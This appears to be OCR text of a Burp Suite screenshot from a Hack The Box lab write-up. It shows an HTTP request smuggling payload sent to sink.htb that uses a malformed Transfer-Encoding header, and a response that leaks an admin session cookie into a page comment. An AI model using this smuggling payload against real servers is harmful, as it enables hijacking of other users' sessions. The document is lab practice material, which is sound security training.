 Request
Pretty Raw \n Actions
1 POST /comment HTTP/1.1 \r \n
2 Host: sink.htb:5000 \r \n
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0 \r \n
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
\r \n
5 Accept-Language: en-US,en;q=0.5 \r \n
6 Accept-Encoding: gzip, deflate \r \n
7 Content-Type: application/x-www-form-urlencoded \r \n
8 Content-Length: 355 \r \n
9 Origin: http://sink.htb:5000
1
10 Connection: keep-alive \r \n
11 Referer: http://sink.htb:5000/home \r \n
12 Cookie: lang=en-US; i_like_gitea=55e277a881980b63; _csrf=
XkSz4HnJgqqKkQncfXYSkLslfJ06MTYyNDAzOTU1MjgxMDM4Nzc0Mw; session=
2
13 Upgrade-Insecure-Requests: 1 \r \n
14 Transfer-Encoding: 0b chunked \r \n
15 \r \n
3
16 5 \r \n
17 msg=a \r \n
18 0 \r \n
19 \r \n
20 POST /comment HTTP/1.1 \r \n
21 Host: localhost:5000 \r \n
22 Cookie: lang=en-US; i_like_gitea=55e277a881980b63;
_csrf=XkSz4HnJgqqKkQncfXYSkLslfJ06MTYyNDAzOTU1MjgxMDM4Nzc0Mw;
session=eyJlbWFpbCI6ImpzYXJtekBtYWlsLmh0YiJ9.YMz1bA.QSvv-SjA6QAOUJFcnFtVajimBVA \r \n
23 Content-Length: 300 \r \n
24 Connection: keep-alive \r \n
25 Content-Type: application/x-www-form-urlencoded \r \n
26 \r \n
27 msg=
Response
Pretty Raw Render \n Actions
119
120 <div class="media mb-4">
121 <img class="d-flex mr-3 rounded-circle" src="" alt="">
122 <div class="media-body">
123 <h5 class="mt-0">
Comment By: jsarmz
</h5>
124 None&nbsp;<a href="/comment/delete/6376">Delete</a>
125 </div>
126 </div>
127
128 <div class="media mb-4">
129 <img class="d-flex mr-3 rounded-circle" src="" alt="">
130 <div class="media-body">
131 <h5 class="mt-0">
Comment By: jsarmz
</h5>
132 GET /notes/delete/1234 HTTP/1.1
133 Host: 127.0.0.1:8080
134 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firefox/78.0
135 Accept-Encoding: gzip, deflate
4
136 Accept: */*
137 Cookie: session=eyJlbWFpbCI6ImFkbWluQHNpbmsuaHRiIn0.YMzahw.ntyVeoP537iyzvnVMdFwFwZ9NC
138 X-Forwarded-For: 127.0.0.1
139 &nbsp;<a href="/comment/delete/3514">Delete</a>
140 </div>
141 </div>
142
143 <!-- Comment with nested comments -->
144 <div class="media mb-4">
145 <img class="d-flex mr-3 rounded-circle" src="" alt="">
146 <div class="media-body">
147 <h5 class="mt-0">
</h5>
148 <div class="media mt-4">
149 <img class="d-flex mr-3 rounded-circle" src="" alt="">
150 <div class="media-body">
151 <h5 class="mt-0">
</h5>
152 </div>
153 </div>
154
155 <div class="media mt-4">
156 <img class="d-flex mr-3 rounded-circle" src="" alt="">
157 <div class="media-body">
INS
Que
Bod
Req
Req
Res